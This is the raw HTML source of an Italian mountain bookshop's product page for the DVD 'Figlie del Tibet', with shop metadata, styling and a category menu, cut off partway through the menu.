

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html
body_size: 15567
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FIGLIE DEL TIBET</title>
  
    
  
  <meta name="description" content="FIGLIE DEL TIBET">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "FIGLIE DEL TIBET",
    "url":  "https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Altri prodotti",
            "item": "https://librerialamontagna.it/93-altri-prodotti"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "DVD",
            "item": "https://librerialamontagna.it/103-dvd"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "FIGLIE DEL TIBET",
            "item": "https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "FIGLIE DEL TIBET",
    "description": "FIGLIE DEL TIBET",
    "category": "DVD",
    "image" :"https://librerialamontagna.it/37710-home_default/figlie-del-tibet.jpg",    "sku": "10100321006165",
    "mpn": "10100321006165"
    ,"gtin13": "8009044659955"
        ,
    "brand": {
      "@type": "Thing",
      "name": "CINEHOLLYWOOD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "FIGLIE DEL TIBET",
      "price": "14.9",
      "url": "https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html",
      "priceValidUntil": "2026-02-14",
              "image": ["https://librerialamontagna.it/37710-large_default/figlie-del-tibet.jpg"],
            "sku": "10100321006165",
      "mpn": "10100321006165",
      "gtin13": "8009044659955",                  "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="FIGLIE DEL TIBET" />
    <meta property="og:description" content="FIGLIE DEL TIBET" />
    <meta property="og:url" content="https://librerialamontagna.it/dvd/2202-figlie-del-tibet-8009044659955.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-2202-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/dvd\/2202-figlie-del-tibet-8009044659955.html","meta":{"title":"FIGLIE DEL TIBET","description":"FIGLIE DEL TIBET","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2202":true,"product-FIGLIE DEL TIBET":true,"product-id-category-103":true,"product-id-manufacturer-334":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/dvd\/2202-figlie-del-tibet-8009044659955.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Altri prodotti","url":"https:\/\/librerialamontagna.it\/93-altri-prodotti"},{"title":"DVD","url":"https:\/\/librerialamontagna.it\/103-dvd"},{"title":"FIGLIE DEL TIBET","url":"https:\/\/librerialamontagna.it\/dvd\/2202-figlie-del-tibet-8009044659955.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769771309,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/37710-large_default/figlie-del-tibet.jpg">
  
      <meta property="product:pretax_price:amount" content="12.213115">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="14.9">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-2202 product-figlie-del-tibet product-id-category-103 product-id-manufacturer-334 product-id-supplier-0 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-2202 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" 